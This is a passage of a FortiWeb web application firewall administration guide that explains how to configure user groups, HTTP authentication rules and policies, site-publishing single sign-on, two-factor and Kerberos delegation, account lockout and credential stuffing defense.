 - Configuring an LDAP server on page 344
 - · Configuring a RADIUS server on page 348
 - Configuring an NTLM server on page 350
 - Configuring a Terminal Access Controller Access Control System (TACACS)+ server on page 353
 - Configuring a Security Assertion Markup Language (SAML) server on page 351

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Auth Users** category. For details, see Permissions on page 57.

2. Go to User > User Group > User Group.

- 3. Click Create New.
- **4.** In **Name**, type a name that can be referenced by other parts of the configuration. Do not use special characters. The maximum length is 63 characters.
- **5.** In **Auth Type**, select one of the following authentication types:
 - **Basic**—Clear text. This is the original and most compatible authentication scheme for HTTP. However, it is also the least secure as it sends the user name and password unencrypted to the server.
 - Digest—Encrypts the password and thus is more secure than the basic authentication.
 - NTLM—Uses a proprietary protocol of Microsoft and is considered to be more secure than basic authentication.
- 6. Click OK.
- 7. Click Create New.
- **8.** In **User Type**, select the type of user or user query you want to add to the group. Available options vary with the setting for the group's **Auth Type** option.
 - You can mix user types in the group. However, if the authentication rule's **Auth Type** does not support a given user type, all user accounts of that type will be ignored, effectively disabling them.
- **9.** From **User Name**, select the name of an existing user account, LDAP query, or RADIUS query. Available options vary by your selection in **User Type**.
- 10. Click OK.
- 11. Repeat the previous steps for each user or query that you want to add to the group.
- **12.** Select the user group in an authorization rule. For details, see Applying user groups to an authorization realm on page 356.

See also

- Configuring local end-user accounts on page 343
- Configuring an LDAP server on page 344
- Configuring a RADIUS server on page 348
- Configuring an NTLM server on page 350
- Configuring a Terminal Access Controller Access Control System (TACACS)+ server on page 353
- Offloading HTTP authentication & authorization on page 341

Applying user groups to an authorization realm

Authentication rules are used by the HTTP authentication policy to define sets of request URLs that will be authorized for each end-user group.



Alternatively, you can configure site publishing, which has the additional advantage of optionally providing SSO for multiple web applications. See Single sign-on (SSO) (site publishing) on page 360.

To configure an authentication rule

1. Before you can configure an authentication rule set, you must first configure any user groups that you want to include. For details, see Grouping users on page 355.

If you want to apply rules only to HTTP requests for a specific real or virtual host, you must first define the web host in a protected host names group. For details, see Defining your protected/allowed HTTP "Host:" header names on

page 160.

2. Go to Application Delivery > Authentication and select the Authentication Rule tab. To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions on page 57.

- 3. Click Create New.
- **4.** In **Name**, type a name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
- 5. If you want to require that the Host: field of the HTTP request matches a protected host entry in order to match the HTTP authentication rule, do the following:
 - Enable Host Status.
 - From **Host**, select which protected host entry (either a web host name or IP address) the <code>Host</code>: field of the HTTP request must be. The list contains hosts configured in a protected host names group. For details, see Defining your protected/allowed HTTP "Host:" header names on page 160.
- 6. Click OK.
- 7. Click Create New.
- **8.** Configure these settings:

Auth Type	 Select which type of HTTP authentication to use: Basic—Clear text, Base64-encoded user name and password. Supports all user queries except NTLM. NTLM users will be ignored if included in the user group. Digest—Hashed user name, realm, and password. Only local users are supported. Other types are ignored if included in the user group. NTLM—Encrypted user name and password. Only NTLM queries are supported. Other types are ignored if included in the user group. For details about available user types, see Grouping users on page 355.
User Group	Select the name of an existing end-user group that is authorized to use the URL in Auth Path on page 358.
User Realm	 Type the realm, such as Restricted Area, to which the Auth Path on page 358 belongs. The realm is often used by browsers: It may appear in the browser's prompt for the user's credentials. Especially if a user has multiple logins, and only one login is valid for that specific realm, displaying the realm helps to indicate which user name and password should be supplied. After authenticating once, the browser may cache the authentication credentials for the duration of the browser session. If the user requests another URL from the same realm, the browser often will automatically re-supply the cached user name and password, rather than asking the user to enter them again for each request. The realm may be the same for multiple authentication rules, if all of those URLs permit the same user group to authenticate.

	For example, the user group <code>All_Employees</code> could have access to the <code>Auth Path on page 358 URLs /wiki/Main</code> and /wiki/ToDo. These URLs both belong to the realm named <code>Intranet Wiki</code> . Because they use the same realm name, users authenticating to reach /wiki/Main usually will not have to authenticate again to reach /wiki/ToDo, as long as both requests are within the same browser session. This field does not appear if <code>Auth Type</code> on page 357 is <code>NTLM</code> , which does not support <code>HTTP-style</code> realms.
Auth Path	Type the literal URL, such as <code>/employees/holidays.html</code> , that a request must match in order to invoke HTTP authentication.

- 9. Click OK.
- 10. Repeat the previous steps for each user that you want to add to the authentication rules.
- **11.** Group the authentication rule in an authentication policy. For details, see Grouping authorization rules on page 358.

Grouping authorization rules

Often, you may want to specify multiple authorization realms to apply to a single server policy. Before you can use authorization rules in a protection profile, you must group them together. (These sets are called "authentication policies" in the web UI).

Authentication policies also contain settings such as connection and cache timeouts that FortiWeb applies to all requests authenticated using this authentication policy.



Alternatively or in addition to HTTP authentication, with SSL connections, you can require that clients present a valid personal certificate. For details, see Configuring an HTTP server policy on page 242.

To configure an authentication policy

- 1. Before you can configure an authentication policy, you must first configure:
 - End-users (see Configuring local end-user accounts on page 343, Configuring an LDAP server on page 344, or Configuring an NTLM server on page 350)
 - User groups (see Grouping users on page 355)
 - One or more authorization rules to select the authorization mechanism, select the user group, and the set of URLs that is the authorization realm (see Applying user groups to an authorization realm on page 356)
- 2. Go to Application Delivery > Authentication and select the Authentication Policy tab. To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see Permissions on page 57.
- 3. Click Create New.
- **4.** Configure these settings:

Name	Type a unique name that can be referenced in other parts of the configuration.
	The maximum length is 63 characters.

Connection Timeout	Type the connection timeout for the query to the FortiWeb's query to the remote authentication server in milliseconds. The default is 2,000 (2 seconds). If the authentication server does not answer queries quickly enough, to prevent dropped connections, increase this value.
Cache	Enable if you want to cache authentication query results. Tip: This can improve performance, especially if the connection to the remote authentication server is slow or experiences latency.
Alert Type	 Select whether to log authentication failures and/or successes: None—Do not generate an alert email and/or log message. Failed Only—Alert email and/or log messages are caused only by HTTP authentication failures. Successful Only—Alert email and/or log messages are caused only by successful HTTP authentication. All—Alert email and/or log messages are caused for all HTTP authentication attempts, regardless of success or failure. Event log messages contain the user name, authentication type, success or failure, and source address (for example, User jdoe HTTP BASIC login successful from 172.20.120.46) when an end-user successfully authenticates. A similar message is recorded if the authentication fails (for example, User hackers HTTP BASIC login failed from 172.20.120.227).

5. If you enabled Cache on page 359, also configure the following:

Cache Timeout	Type the number of seconds that authentication query results will be cached. When a record's timeout is reached, FortiWeb will remove it from the cache. Subsequent requests from the client will cause FortiWeb to query the
	authentication server again, adding the query results to the cache again. This setting is applicable only if Cache on page 359 is enabled. The default value is 300.

- 6. Click OK.
- 7. Click Create New.
- 8. From the **Auth Rule** drop-down list, select the name of an authentication rule.
- 9. Click OK.
- 10. Repeat the previous steps for each individual rule that you want to add to the authentication policy.
- **11.** To apply the authentication policy, select it in an inline protection profile that is included in a policy. For details, see Configuring a protection profile for inline topologies on page 223.



If you have enabled logging, you can also make reports such as "Top Failed Authentication Events By Day" and "Top Authentication Events By User" to identify hijacked accounts or slow brute force attacks. For details, see Reports on page 732.

See also

- Applying user groups to an authorization realm on page 356
- Single sign-on (SSO) (site publishing) on page 360

Single sign-on (SSO) (site publishing)

You can configure single sign-on (SSO) and combination access control and authentication (called "site publishing" in the web UI) instead of configuring simple HTTP authentication rules if:


- Your users will be accessing multiple web applications on your domain.
- You have defined accounts centrally on an LDAP server (such as Microsoft Active Directory) or a RADIUS server.

Unlike HTTP authentication rules, SSO does not require your users to authenticate each time they access separate web applications in your domain.

For example, if you configure HTML form authentication, when FortiWeb receives the first request, it returns an HTML authentication form.

FortiWeb's HTTP authentication form

FortiWeb forwards the client's credentials in a query to the authentication server. Once the client is successfully authenticated, if you have configured FortiWeb to delegate, FortiWeb forwards the credentials to the web application. The server's response is returned to the client. Until the session expires, subsequent requests from the client to the same or other web applications in the same domain do not require the client to authenticate again.



You can use the SSO feature to replace your discontinued Microsoft Threat Management Gateway. With SSO enabled, you can use FortiWeb as a portal for multiple applications such as SharePoint, Outlook Web Application, Lync, and/or IIS. Users log in once to use any or all of those resources.

When you configure SSO, FortiWeb uses the authentication method for the first site publish rule that matches. Therefore, you cannot specify different authentication methods for individual web applications in the same SSO domain.

For example, you can create a site publish rule that allows users to access Outlook Web App (OWA) via HTML Form Authentication and a rule that allows them to access Exchange via HTTP Basic Authentication. However, to ensure FortiWeb controls access to each application with the correct authentication method, do not enable SSO for the rules.



If you do **not** want to apply SSO, but still want to publish multiple sites through the same server policy, apply the same steps, except do not enable SSO.

See also

- · Two-factor authentication on page 361
- RSA SecurID authentication on page 361
- Using Kerberos authentication delegation on page 362
- Offloaded authentication and optional SSO configuration on page 366

Two-factor authentication

By default, FortiWeb supports RADIUS authentication that requires users to provide a secondary password, PIN, or token code in addition to a username and password (two-factor authentication).

When the RADIUS server does not require two-factor authentication, form-based authentication via a RADIUS query is complete after the user enters a valid username and password.

If the RADIUS server requires two-factor authentication, after users enter a valid username and password, RADIUS returns an Access-Challenge response. FortiWeb displays a second authentication form that allows users to enter a token code (e.g., an RSA SecurID token code).

Authentication form for two-factor authentication

Alternatively, FortiWeb allows users to authenticate without using the second form by entering both their password and token code in the password field of the initial form. The RADIUS server extracts the token code automatically. The combined entry uses the following format:

<password><token code>

For example, if the password is fortinet and the code is 123456, the user enters fortinet123456 in the Password field.

Note: When users enter the password and token code together, any delegation configuration in the site publish rule does not work. Delegation requires a password, and the AD server cannot obtain the password from the combined value.

See also

- RSA SecurID authentication on page 361
- Using Kerberos authentication delegation on page 362
- Offloaded authentication and optional SSO configuration on page 366

RSA SecurID authentication

FortiWeb's default two-factor authentication feature supports RADIUS authentication using RSA SecurID. For details, see Two-factor authentication on page 361.

Alternatively, you can enable the RSA SecurID option in the site publish rule, which allows users to authenticate using their username and RSA SecurID token code. Instead of the regular authentication form, FortiWeb displays a form that captures these two values only. For details, see Adding servers to an authentication server pool on page 354.

RSA SecurID authentication without a password

When you enable RSA SecurID, the authentication delegation options in the site publish rule are not available. These options depend on a password, which FortiWeb's RSA SecurID form does not capture.

See also

- Two-factor authentication on page 361
- Using Kerberos authentication delegation on page 362
- Offloaded authentication and optional SSO configuration on page 366

Changing user passwords at login

By default, FortiWeb's HTTP authentication form provides users with the option to change their password after a successful login. When it is enabled, FortiWeb displays a password change form after the user authenticates successfully.

This feature requires the following configuration:

- The authentication server is Microsoft Active Directory (AD) and provides LDAP over SSL (LDAPS) service.
- In the LDAP query configuration, **Bind Type** is **Regular**. You do not need to enable **Secure Connection** to support the password change at login feature. For details, see Configuring an LDAP server on page 344.
- For the site publish rule configuration, **Authentication Validation Method** is **LDAP**. For details, see Offloaded authentication and optional SSO configuration on page 366.

Using Kerberos authentication delegation

You can configure FortiWeb to use the Kerberos protocol for authentication delegation. Kerberos authentication uses tickets that are encrypted and decrypted by secret keys and do not contain user passwords. FortiWeb uses Kerberos to give clients it has already authenticated access to web applications, not for the initial authentication.

Types of Kerberos authentication delegation

FortiWeb's site publish feature supports two different types of Kerberos authentication delegation. The type you use depends on the client authentication method that you specify:

- Regular Kerberos delegation—Users enter a user name and password in an HTML authentication form (the HTML Form Authentication or HTTP Basic Authentication site publish rule options). FortiWeb then obtains a Kerberos service ticket on behalf of the client to allow it to access the specified web application.
- **Kerberos constrained delegation**—FortiWeb verifies a user's SSL certificate using the certificate authority specified in a server policy or server pool member configuration (**Client Certificate Authentication**). FortiWeb then obtains a Kerberos service ticket on behalf of the client to allow it to access the specified web application.

This authentication delegation configuration requires you to create an Active Directory user for FortiWeb that can act on behalf of the web application. For details, see To create an Active Directory (AD) user for FortiWeb on page 374.

If you enable Kerberos authentication for a service, you must specify a delegated HTTP Service Principal Name (SPN) in a site publish rule; if your configuration includes a service running on a server pool, you must create an SPN pool with multiple SPNs for each server that hosts the service. To specify an SPN or configure an SPN pool, see Configuring Service Principal Names for Kerberos authentication on page 364.

For details about the site publish rules settings related to Kerberos, see Offloaded authentication and optional SSO configuration on page 366.

Configuring Windows Authentication for Kerberos authentication delegation

For both types of Kerberos authentication delegation, ensure that Windows Authentication is enabled for the web application and that it uses one of the following provider configurations. You specify a provider using the Windows Authentication advanced settings:

- Negotiate and NTLM (the default values; Negotiate includes Kerberos)
- Negotiate: Kerberos (remove Negotiate and NTLM)


To configure Windows Authentication providers in IIS Manager

When the web application is Microsoft Exchange Outlook Web App (OWA), ensure that **Integrated Windows** authentication is also enabled.

To access the **Integrated Windows authentication** setting:

- 1. From the Exchange Management Console, in the virtual directory you want to configure, under **Server Configuration**, select **Client Access**.
- 2. Select the server that hosts the OWA virtual directory, and then click the **Outlook Web App** tab.
- 3. In the work pane, select the virtual directory that you want to configure, and then click **Properties**.

To configure Integrated Windows authentication for OWA



Configuring Service Principal Names for Kerberos authentication

When you select Kerberos authentication for the authentication delegation in a site publish rule, you must specify a delegated HTTP Service Principal Name (SPN) for each instance of a service that uses Kerberos authentication. If a service runs on more than one server, create an SPN pool for each service instance.

SPN format

<service type >/<instance name>:<port number>/<service name>

In a FortiWeb site publish configuration, a valid SPN requires the suffix @<domain> (e.g., @DC1.COM).

For example, for an Exchange server that belongs to the domain dc1.com and has the hostname USER-U3LOJFPLH1, the SPN is http/USER-U3LOJFPLH1.dc1.com@DC1.COM.

To configure an SPN for a single server using Kerberos authentication

Go to Application Delivery > Site Publish > Site Publish and select the Site Publish Rule tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write

- permission to items in the Server Policy Configuration category. For details, see Permissions on page 57.
- 2. To configure Kerberos authentication and specify an SPN for an existing site publish rule, select the rule and click **Edit**. To create a new site publish rule with Kerberos authentication, click **Create New**.
- 3. If the Client Authentication Method is HTML Form Authentication or HTTP Basic Authentication, select Kerberos for Authentication Delegation. If the Client Authentication Method is Client Certificate Authentication, select Kerberos Constrained Delegation for Authentication Delegation. For details, see Click Create New and configure the settings. The settings you select determine which additional settings are displayed: on page 366.
- 4. For the **Delegation Mode**, select **Single Server**.
- **5.** For the **Delegated HTTP Service Principal Name**, enter an SPN for the service using Kerberos authentication.
- **6.** When you are finished configuring the site publish rule, click **OK**.

To configure an SPN pool for a server pool using Kerberos authentication

- Go to Application Delivery > Site Publish > Service Principal Name Pool.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see Permissions on page 57.
- 2. Click Create New. To add SPNs to an existing SPN pool, select the pool and click Edit.
- **3.** Enter a name for the pool. You will use this name to select the pool in other parts of the configuration. The maximum length is 63 characters.
- 4. Click OK.
- 5. To add an SPN to the pool, click Create New.
- 6. For IP/Domain, enter the IP or domain of a server that hosts the service.
- 7. For **Service Principal Name**, enter the SPN of a server that hosts the service. For details, see SPN format on page 364.
- 8. Click OK.
- 9. Go to Application Delivery > Site Publish > Site Publish and select the Site Publish Rule tab.
- **10.** To create a new site publish rule with Kerberos authentication, click **Create New**. To configure Kerberos authentication and specify an SPN pool for an existing site publish rule, select the rule and click **Edit**.
- 11. If the Client Authentication Method is HTML Form Authentication or HTTP Basic Authentication, select Kerberos for Authentication Delegation. If the Client Authentication Method is Client Certificate Authentication, select Kerberos Constrained Delegation for Authentication Delegation. For details, see Click Create New and configure the settings. The settings you select determine which additional settings are displayed: on page 366.
- 12. For the **Delegation Mode**, select **Server Pool**.
- For the Service Principal Name Pool, select a configured SPN pool.
- **14.** When you are finished configuring the site publish rule, click **OK**.

See also

- Two-factor authentication on page 361
- RSA SecurID authentication on page 361
- Offloaded authentication and optional SSO configuration on page 366

Offloaded authentication and optional SSO configuration

To configure offloaded authentication with optional SSO

- 1. Before you configure SSO, create one or more of the following authentication server configurations:
 - LDAP (see Configuring an LDAP server on page 344)
 - RADIUS (see Configuring a RADIUS server on page 348)
- 2. Add one or more server configurations to an authentication server pool. For details, see Adding servers to an authentication server pool on page 354.
- 3. To use Kerberos authentication delegation, do the following:
 - Create a Kerberos Key Distribution Center configuration. For details, see Configuring a Kerberos Key Distribution Center (KDC) server on page 351.
 - Because FortiWeb determines the KDC to use based on the realm of the web application, you do not have to specify the KDC in the site publish rule.
 - If your client authentication method is **Client Certificate Authentication**, create the AD user account that FortiWeb uses to authenticate itself on behalf of clients and the corresponding keytab file configuration. For details, see To create an Active Directory (AD) user for FortiWeb on page 374.
- **4.** If you plan to use HTML form authentication, you can customize the HTML pages that FortiWeb presents to clients during the authentication process. For details, see Customizing error and authentication pages (replacement messages) on page 668.
- 5. Go to Application Delivery > Site Publish > Site Publish and select the Site Publish Rule tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Server Policy Configuration category. For details, see Permissions on page 57.
- **6.** Click **Create New** and configure the settings. The settings you select determine which additional settings are displayed:

Name	Enter a unique name that can be referenced in other parts of the configuration, such as cms-publisher1. The maximum length is 63 characters.
Published Site Type	 Select one of the following options: Simple String—Published Site on page 366 contains a literal FQDN (fully qualified domain name). Regular Expression—Published Site on page 366 contains a regular expression designed to match multiple host names or FQDNs.
Published Site	 Enter one of the following: The literal Host: name, such as sharepoint.example.com, that the HTTP requests that match the rule contain (if Published Site Type on page 366 is Simple String) A regular expression, such as ^*\.example\.edu, that matches all and only the host names that the rule should match (if Published Site Type on page 366 is Regular Expression). The maximum length is 256 characters. Note: Regular expressions beginning with an exclamation point (!) are not supported. For details about language and regular expression matching, see Regular expression syntax on page 879.

Path Enter the URL of the request for the web application, such as /owa. It must begin with a forward slash (/). Cookieless Enable to allow cookieless clients to access to Microsoft Exchange servers through Exchange ActiveSync. Note: If Cookieless is enabled, single sign-on (see SSO Support on page 371) and authentication cookie (see Authentication Cookie Timeout on page 368) will be not available, and HTTP Basic Authentication (see Client Authentication Method on page 367) will be the only method to authenticate the clients. Client Authentication Select one of the following options: Method HTML Form Authentication—FortiWeb authenticates clients by presenting an HTML web page with an authentication form. When the authentication cookie expires, FortiWeb replies to the first request without a valid authentication cookie with a 200 (OK) status code and injects HTML into the response, showing the user the login page. • HTML Basic Authentication—FortiWeb authenticates clients by replying to the request with a 401 (Unauthorized) status code, and the browser displays a traditional, browser-specific authentication prompt. • Client Certificate Authentication—FortiWeb validates the HTTP client's personal certificate using the certificate verifier specified in the associated server policy or server pool configuration. SAML Authentication—FortiWeb uses a SAML server to pass identity information to a service provider via a signed XML document for client authentication. When the authentication cookie expires, FortiWeb replies to the first request without a valid authentication cookie with a 301 (Moved Temporarily) status code, forcing the browser to direct to the authentication page. If Cookieless is enabled (see Cookieless on page 367), only HTML Basic Authentication will be available. Log Off Path Type Select one of the following options: Simple String—The optional Published Server Log Off Path setting is a literal URL. Regular Expression—The optional Published Server Log Off Path setting is a regular expression designed to match multiple URLs. **Published Server Log Off** Optionally, enter one of the following values: Path • If Log Off Path Type is Simple String, enter the URL of the request that a client sends to log out of the application. If Log Off Path Type is Regular Expression, enter a regular expression that matches the logoff URL. Ensure that the value is a sub-path of the Path value. For example, if Path is /owa , the following values are valid: /owa/auth/logoff.aspx /owa/logoff.owa

authentication dialog.

When clients log out of the web application, FortiWeb redirects them to its

	Available only when Client Authentication Method on page 367 is HTML Form Authentication.
Authentication Cookie Timeout	Specify the length of time (in minutes) that passes before the cookie that the site publish rule adds expires and the client must re-authenticate. Valid values are from 0 to 216000 minutes. To configure the cookie with no expiration, specify 0 (the default). The browser only deletes the cookie when the user closes all browser windows. Note: This will be not available if Cookieless is enabled.
Authentication Server Pool	Select the pool of servers that FortiWeb uses to authenticate clients. For details, see Adding servers to an authentication server pool on page 354. FortiWeb attempts to authenticate the user using each server in the pool, starting with the top-most item in the list and moving downward.
	Available only when Client Authentication Method on page 367 is HTML Form Authentication or HTML Basic Authentication.
SAML Server	Select the SAML server that FortiWeb uses to authenticate clients. For details, see Configuring a Security Assertion Markup Language (SAML) server on page 351. Available only when the Client Authentication Method on page 367 is SAML Authentication.
Authentication Delegation	Select one of the following options: HTTP Basic—FortiWeb uses HTTP Authorization: headers with Base64 encoding to forward the client's credentials to the web application. Typically, you select this option when the web application supports HTTP protocol-based authentication. Available only when Client Authentication Method on page 367 is HTML Form Authentication or HTML Basic Authentication Kerberos—After it authenticates the client via the HTTP form or HTTP basic method, FortiWeb obtains a Kerberos service ticket for the specified web application on behalf of the client. It adds the ticket to the HTTP Authorization: header of the client request with Base64 encoding. Available only when Client Authentication Method on page 367 is HTML Form Authentication or HTML Basic Authentication Kerberos Constrained Authentication—After it authenticates the client's certificate, FortiWeb obtains a Kerberos service ticket for the specified web application on behalf of the client. It adds the ticket to the HTTP Authorization: header of the client request with Base64 encoding. Available only when Client Authentication Method on page 367 is Client Certificate Authentication. No Delegation—FortiWeb does not send the client's credentials to the web application.

	Select this option when the web application has no authentication of its own or uses HTML form-based authentication. Note: If the web application uses HTML form-based authentication, the client is required to authenticate twice: once with FortiWeb and once with the web application's form. NTLM—FortiWeb uses NT LAN Manager (NTLM) for authentication delegation. This is a challenge/response authentication protocol that FortiWeb uses to verify the identify of clients attempting to connect to the server(s). Note: If the POST method request triggers NTLM authentication, the request body cannot exceed 100M. To work with the Kerberos options, web applications require a specific Windows authentication configuration. For details, see Configuring Windows Authentication for Kerberos authentication delegation on page 363. If FortiWeb uses a RADUIS server configuration in the authorization server pool to autheticate the client and RSA SecurID is selected for that server configuration, any authentication delegation settings in this rule are ignored.
Append Custom Header	Enable this option to forward the username to the back-end server in HTTP header.
Custom Header Name	Enter a name for the HTTP header. The default name is X-FWB-Username. You can change it to any name as you desire, e.g. X-FWB-Uname, useraccount. Special characters are not supported.
Custom Header Value Format	Enter the format for the value, such as aaa-username-bbb, xxx-username, or username. Special characters are not supported. It must contain "username" in the value format. FortiWeb replaces the "username" with the actual username when forwarding the HTTP header to the back-end server. For example, if you set the HTTP header name as "useraccount", the value format as "xxx-username", and the traffic is from a user whose username is David, FortiWeb forwards the HTTP header "useraccount:xxx-David" to the back-end server. Please note that if you include more than one "username" in the value format, e.g. xxx-username-username, only the first "username" will be replaced with the actual username, such as, xxx-david-username.
Kerberos Type	Two kinds of authorization mechanisms are available, which are used by web servers to retrieve the Kerberos tickets: • KRB5 • SPNEGO Available only when Authentication Delegation is Kerberos.
Username Location in Certificate	Use one of the following options to specify how FortiWeb determines the client username: • SAN - UPN—Using the certificate's subjectAltName (Subject Alternative Name or SAN) and User Principal Name (UPN) values. These values that contain the username in certificates issued in a Windows environment. For example:

	 SAN - Email—Using the certificate's subjectAltName (Subject Alternative Name or SAN) and the email address value in the certificate's Subject information. Subject - Email—Using the email address value in the certificate's Subject information. Note: Because the email value can be an alias rather than the real DC (domain controller) domain, the most reliable method for determining the username is SAN - UPN. Available only when the Client Authentication Method on page 367 is Client Certificate Authentication and the Authentication Delegation on page 368 is Kerberos Constrained Delegation.
Delegation Mode	 Select one of the following: Single Server—Allows you to specify a Delegated HTTP Service Principal Name on page 370 for the site publish rule. Server Pool—Allows you to specify a Service Principal Name Pool on page 370 for the site publish rule. This option is available only when the Authentication Delegation on page 368 is Kerberos or Kerberos Constrained Delegation.
Delegated HTTP Service Principal Name	Specify the Service Principal Name (SPN) for the web application that clients access using this site publish rule. For details, see Configuring Service Principal Names for Kerberos authentication on page 364. Available only when Authentication Delegation is Kerberos or Kerberos Constrained Delegation .
Service Principal Name Pool	Select the SPN pool for the application that clients access using this site publish rule. For details, see Configuring Service Principal Names for Kerberos authentication on page 364. Available only when Authentication Delegation on page 368 is Kerberos or Kerberos Constrained Delegation .
Keytab File	Select the keytab file configuration for the AD user that FortiWeb uses to obtain Kerberos service tickets for clients. To add a keytab configuration, go to Application Delivery > Site Publish > Keytab File. For instructions on how to generate the keytab file, see To create an Active Directory (AD) user for FortiWeb on page 374. Available only when Authentication Delegation on page 368 is Kerberos Constrained Delegation.
Service Principal Name for Keytab File	Specify the Service Principal Name (SPN) of the AD user that is a delegator. It is the SPN that you used to generate the keytab specified by Keytab File on page 370. For details, see To create an Active Directory (AD) user for FortiWeb on page 374. For example, host/forti-delegator.dcl.com@DCl.COM. For a Fortiwebsite publishing configuration, a valid SPN requires the suffix @ <domain> (for example, @DCl.COM).</domain>

	Assilable automban Authoritism Delegation on as a 200 is Kenhanan
	Available only when Authentication Delegation on page 368 is Kerberos Constrained Delegation.
Default Domain Prefix Support	Select to allow users in environments that require users to log in using both a domain and username to log in with just a username. Also specify Default Domain Prefix on page 371. In some environments, the domain controller requires users to log in with the
	username format domain\username. For example, if the domain is example.com and the username is user1, the user enters EXAMPLE\user1.
	Alternatively, enable this option and enter EXAMPLE for Default Domain Prefix on page 371. The user enters user1 for the username value and FortiWeb automatically adds EXAMPLE\ to the HTTP Authorization: header before it forwards it to the web application.
	Available only when Authentication Delegation on page 368 is $\mbox{HTTP Basic}$ or $\mbox{Kerberos}.$
Default Domain Prefix	Enter a domain name that FortiWeb adds to the HTTP Authorization: header before it forwards it to the web application.
	Available only when Default Domain Prefix Support on page 371 is enabled. When Authentication Delegation is Kerberos , ensure that the prefix you enter is the full domain name (for example, example.com).
SSO Support	Enable for single sign-on support.
	For example, the website for this rule is www1.example.com and SSO Domain on page 371 is .example.com. After FortiWeb authenticates the client for www1.example.com, the client can access www2.example.com without authenticating a second time.
	Site publishing SSO sessions exist on FortiWeb only; they are not synchronized to the authentication or accounting server. Therefore, SSO is not shared with non-web applications. For SSO with other protocols, see the documentation for your FortiGate or other firewall.
	Note: This will be not available if Cookieless on page 367 is enabled.
SSO Domain	Type the domain suffix of <code>Host:</code> names that can share this rule's authentication sessions, such as <code>.example.com</code> . Include the period (.) that precedes the host's name.
Alert Type	 Select whether to log authentication failures, successes, or both: None—Do not generate an alert email or log message. Failed Only—Only authentication failures generate alert email and log messages.
	Successful Only—Only successful authentication generates alert email or log messages. All All LTTD authentication attempts regardless of success or failure.
	 All—All HTTP authentication attempts, regardless of success or failure, generate alert email, log messages, or both.

Event log messages contain the user name, authentication type, success or failure, and source address (for example, User jdoe [Site Publish] login successful from 172.0.2.5) when an end-user successfully authenticates. A similar message is recorded if the authentication fails (for example, User hackers [Site Publish] login failed from 172.0.2.5).

- 7. Click OK.
- 8. Go to Application Delivery > Site Publish > Site Publish and select the Site Publish Policy tab.
- 9. Click Create New.
- **10.** In **Name**, type a unique name that can be referenced in other parts of the configuration. The maximum length is 63 characters.
- 11. If you want to prevent users from making further attempts to log in after a specified number of failed login attempts, enable **Account Lockout** and complete the following settings:

Max Login Failures	Enter the number of times that a user can attempt to log in before FortiWeb prevents the user from attempting to log in again. FortiWeb determines whether the user exceeded this threshold based on the number of login attempts that happen within the time period specified by Within. If the user exceeds the threshold and attempts to log in again during the time period configured by Account Block Period on page 372, FortiWeb returns an "Account blocked!" message to the user. You can customize the web page that FortiWeb returns to the blocked user. For details, see Customizing error and authentication pages (replacement messages) on page 668.
Within	Enter the length of time, in minutes, which FortiWeb uses to determine if the user has exceeded the maximum number of login attempts specified by Max Login Failures on page 372. Take the configuration that maximum of 3 attempts within 5 minutes is allowed for a example, if a user fails the login for 3 times within the 5 minutes, FortiWeb will lock the user out for a specified period (Account Block Period on
	page 372). However, if the user fails login for 2 times within the 5 minutes, FortiWeb will not lock out the user for the third failure happens within next 5 minutes.
Account Block Period	Enter the length of time FortiWeb prevents a user from attempting to log in again after the user has exceeded the number of login attempts specified by Max Login Failures on page 372.

12. If you want to limit the number of concurrent logins per account, enable **Limit Concurrent Users Per Account** complete the following settings:

Limit Concurrent Users Per Account	Enable to limit the number of concurrent logins per account. The active accounts are shown in Monitor > Active Users .
Maximum Concurrent Users	Specify the maximum number of concurrent logins using the same account.
Session Idle Timeout	When a session is idled for the specified period of time, the Concurrent Users count will be renewed. The user who is timed-out needs to re-log in.

13. If you want to prevent users from credential stuffing attacks, enable Credential Stuffing Defense on page 373 and complete the following settings:

Credential Stuffing Defense Enable to use FortiGuard's Credential Stuffing Defense database to prevent against Credential Stuffing attacks. When this setting is enabled, FortiWebwill evaluate the username (Username Field) and password (Password Field) of the matched login requests against the Credential Stuffing Defense database to identify whether the paired username/password has been spilled. If it has, the specified Action triggers and Trigger Policy is applied. Caution: FortiWeb has no built-in Credential Stuffing Defense database. At least one FortiGuard update is required to install the database, otherwise this feature is ineffective. For details, see Connecting to FortiGuard services on page 470. Action Select the action that FortiWeb will take against a request when a paired username/password is found in Credential Stuffing Defense database: • Alert—Accept the request and generate an alert email and/or log message. • Alert & Deny—Block the request (or reset the connection) and generate an alert email and/or log message. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. **Note:** Because the deny action is not supported in Offline Protection mode, this option has the same effect as Alert. Deny (no log)—Block the request (or reset the connection). Period Block—Block subsequent requests from the client for a specified number of seconds. You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668. **Caution:** This option is not supported in Offline Protection mode. **Block Period** Type the number of seconds that you want to block a request when a paired username/password is found in Credential Stuffing Defense database. This setting is available only if Action on page 373 is set to **Period Block**. The valid range is from 1 to 3,600 seconds (1 hour). See also Monitoring currently blocked IPs on page 742. Severity When the credential stuffing defense generates an attack log, each log message contains a **Severity Level** (severity level) field. Select which severity level FortiWeb uses when it takes the specified action: Informative Low Medium High The default value is **Medium**.

Trigger Policy	Select which trigger, if any, that FortiWeb will use when it logs or sends an alert email about the credential stuffing hit. For details, see Configuring
	triggers on page 718.

- **14.** Click **Create New** and in **Rule**, select the name of a site publishing rule.
- 15. Repeat the previous step for each web application that is part of the SSO domain.
- 16. Click OK.
- 17. Select the site publishing policy in an inline web protection profile. The profile must be used in the policy applying your domain's virtual servers. For details, see Configuring a protection profile for inline topologies on page 223.
- **18.** To verify the configuration, log in to one of the web applications, then log in to another web application in the same domain that should be part of the SSO domain.

See also


- Offloading HTTP authentication & authorization on page 341
- Two-factor authentication on page 361
- RSA SecurID authentication on page 361
- Using Kerberos authentication delegation on page 362

To create an Active Directory (AD) user for FortiWeb

If your site publish rule uses **Kerberos Constrained Delegation** for authentication delegation, it requires the following values:

- The SPN of an AD user that FortiWeb uses to obtain Kerberos tickets on behalf of clients.
